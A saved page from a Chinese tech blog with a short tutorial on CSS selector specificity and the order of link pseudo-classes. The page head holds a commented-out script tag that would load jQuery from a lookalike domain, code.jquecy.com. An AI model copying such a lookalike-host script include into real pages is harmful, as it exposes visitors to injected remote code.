

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/181.html
body_size: 11237
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站a标签的伪类选择器使用顺序"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<title>a标签的伪类选择器使用顺序-前端开发-阁主学习小站</title>
  <meta name="keywords" content="HTML5"/>
<meta name="description" content="CSS伪类是用来添加一些选择器的特殊效果。由于状态的变化是非静态的，所以元素达到一个特定状态时，它可能得到一个伪类的样式；当状态改变时，它又会失去这个样式。由此可以看出，它的功能和class有些类似，但它是基于文档之外的抽象，所以叫伪类。&nbsp;..."/>
<meta name="author" content="阁主">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<link rel="stylesheet" rev="stylesheet" href="/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5" type="text/css" media="all" /><link rel="stylesheet" href="https://www.mainblog.cn/zb_users/plugin/Editormd/css/prettifylight.css"><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/prettify.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="article">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-a标签的伪类选择器使用顺序">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-a标签的伪类选择器使用顺序" title="阁主学习小站-a标签的伪类选择器使用顺序"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.mainblog.cn/category-14.html" target="_blank">前端开发</a>&nbsp;&gt;&nbsp;正文</nav><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		        
							<article id="post-181" class="post-181 post type-post status-publish format-standard hentry category-">
					<header class="entry-header">
						<h1 class="entry-title">a标签的伪类选择器使用顺序</h1>
						<div class="single_info">
															<span class="leixing">
																				<span class="yclx">原创</span>
																			</span>
									<a href="https://www.mainblog.cn/author-1.html" rel="nofollow" target="_blank">阁主</a>&nbsp;
														<span class="date">2026-01-16 14:45:47&nbsp;</span>
							<span class="views">  阅读 4743 次  </span>
							<span class="comment">评论 1 条</span>		
													</div>		
					</header><!-- .entry-header -->

												<div class="entry-content">
						<div class="single-content">
																		<fieldset><legend><strong>摘要：</strong></legend><p><p>CSS伪类是用来添加一些选择器的特殊效果。</p><p>由于状态的变化是非静态的，所以元素达到一个特定状态时，它可能得到一个伪类的样式；当状态改变时，它又会失去这个样式。由此可以看出，它的功能和class有些类似，但它是基于文档之外的抽象，所以叫伪类。&nbsp;</p></p></fieldset>
																		
						<h2>优先级</h2><p>当遇到选择不同的选择器，选中同一个元素时并且设置相同的样式时，样样式之间就会产生冲突，如何选择定义的样式，由选择器的优先级（权重）来决定，优先级高的优先显示。</p><p>优先级的规则：</p><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>内联样式，优先级1000</p></li><li><p>id选择器，优先级100</p></li><li><p>类和伪类，优先级10</p></li><li><p>元素选择器，优先级1</p></li><li><p>通配选择器，优先级0</p></li><li><p>继承的样式没有优先级</p></li></ul><h2>伪类顺序<br/></h2><p><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2019/10/201910061042363537481.png" alt="常用伪类.png" title="常用伪类.png" title="a标签的伪类选择器使用顺序"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2019/10/201910061042363537481.png" alt="常用伪类.png" title="常用伪类.png" / alt="a标签的伪类选择器使用顺序第1张-阁主学习小站" title="a标签的伪类选择器使用顺序第1张-阁主学习小站"  ></span></p><p>涉及到的a标签伪类常用的有四个：<br/></p><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>:link</p></li><li><p>:visited</p></li><li><p>:hover</p></li><li><p>:active</p></li></ul><p>这四个选择器的优先级是一样的。</p><h2>链接被访问之前选中</h2><pre class="brush:css;toolbar:false;">a:link&nbsp;{
color:&nbsp;#FF0000;
}</pre><h2>链接被访问之后选中&nbsp;</h2><pre class="brush:css;toolbar:false">a:visited&nbsp;{
color:&nbsp;#000000;
}</pre><h2>鼠标悬停被选中&nbsp;</h2><pre class="brush:css;toolbar:false">a:hover&nbsp;{
color:&nbsp;#008000;
}</pre><h2>链接被按下之后&nbsp;</h2><pre class="brush:css;toolbar:false">a:active&nbsp;{
color:&nbsp;#FFFF00;
}</pre><h2>注意<br/></h2><p>由于样式的叠加特性和用户的操作顺序影响</p><p>以上四个伪类选择器在书写时尽量按照link vistied hover active的顺序来书写。</p><h2>参考文献</h2><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p><a href="https://www.mainblog.cn/zb_users/theme/zbpNana/goto/?url=https://blog.csdn.net/lanseguhui/article/details/80781807"  rel="nofollow"  target="_blank" title="关于a标签的伪类选择器使用顺序">关于a标签的伪类选择器使用顺序</a></p></li><li><p><a href="https://www.mainblog.cn/zb_users/theme/zbpNana/goto/?url=https://blog.csdn.net/liaoxuewu/article/details/82783295"  rel="nofollow"  target="_blank" title="选择器的优先级和伪类的顺序">选择器的优先级和伪类的顺序</a></p></li></ul><div id="dpajax" style="display:none;"></div><div id="apajax" style="display:none;"></div>																	
						</div>
						<div class="clear"></div>
							<div class="single_banquan">	
								<strong>本文地址：</strong><a href="https://www.mainblog.cn/181.html" title="a标签的伪类选择器使用顺序"  target="_blank">https://www.mainblog.cn/181.html</a><br/>
																	<strong>版权声明：</strong>本文为原创文章，版权归&nbsp;<a href="https://www.mainblog.cn/author-1.html" target="_blank">阁主</a>&nbsp;所有，欢迎分享本文，转载请保留出处！<br/>
                              <strong>免责申明：</strong>有些内容源于网络，没能联系到作者。如侵犯到你的权益请告知，我们会尽快删除相关内容。
															</div>
<div class="clear"></div>

<div class="social-main">
						<div class="clear"></div>
</div>												
<div class="clear"></div>
<div class="post-navigation">
<div class="post-previous">
<a href="https://www.mainblog.cn/342.html" rel="prev"><span>PREVIOUS:</span>关闭浏览器访问http时自动转https</a> 
</div>
<div class="post-next">
<span>NEXT:</span><a href="JavaScript:void(0)">已经是最新一篇了</a> 
</div>
</div>
<nav class="nav-single-c"> 	
	<nav class="navigation post-navigation" role="navigation">		
		<h2 class="screen-reader-text">文章导航</h2>		
		<div class="nav-links">	
				<div class="nav-previous"> <a href="https://www.mainblog.cn/342.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fas fa-angle-left"></i></span></a> </div>
						</div>	
	</nav>
</nav>
					</div><!-- .entry-content -->
				</article><!-- #post -->	
				
					
<div class="tab-site">
	<div id="layout-tab">
		<div class="tit">
        <span class="name">相关文章</span>
            <span class="plxiaoshi"><span class="keyword">
            	关键词：<a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a></span></span>
        </div>
		<ul class="tab-bd">
					<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/341.html" target="_blank">前端图片＜img＞、链接＜a＞等去除referer标记，绕过防盗链</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/339.html" target="_blank">记录前端常用的开源框架</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/334.html" target="_blank">JavaScript编程基础（九）完结散花：闭包原理、实战之投票系统与购物车功能</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/333.html" target="_blank">JavaScript编程基础（八）json 跨域 异步编程</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/332.html" target="_blank">JavaScript编程基础（七）经典实战之轮播图构造与功能模块的编写</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/331.html" target="_blank">JavaScript编程基础（六）表单事件、模块的使用与实战之留言板、经典选项卡</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/330.html" target="_blank">JavaScript编程基础（五）细说事件与实战之经典计算器</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/329.html" target="_blank">JavaScript编程基础（四）DOM基本操作</a></li>
				</ul>
	</div>
</div>
		<div class="clear"></div>
<p class="no-comments">评论已关闭！</p>
            	
	</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">	


<aside id="mianz" class="widget widget_mianz"><h3 class="widget-title"><span class="cat">免责说明：</span></h3>

<div class="textwidget" id="mianz-1"><P align=left>本站所发布的一切破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权、后门、不妥请联系本站站长删除。</P>
<P align=right><FONT color=#ff0000 face="Comic Sans MS">Mail To：main#mainblog.cn</FONT></P><div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
